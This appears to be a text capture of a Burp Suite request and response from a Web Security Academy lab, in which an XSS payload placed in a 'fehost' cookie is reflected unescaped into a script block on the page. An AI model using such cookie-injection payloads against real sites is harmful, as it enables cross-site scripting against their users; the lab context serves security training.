 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a1a00e403b9fd8480a1443d003c00d0.web-security-academy.net
3 Cookie: session=O59npDHWTCXTQPUyMO78NlkUQQbXOBFB; fehost=
test"-alert(1)-"someString
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1a00e403b9fd8480a1443d003c00d0.web-security-academy.net/product?pr
oductId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 11660
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":
"0a1a00e403b9fd8480a1443d003c00d0.web-security-academy.
net","path":"/","frontend":"test"-alert(1)-"someString"
}
16 </script>
17 <title>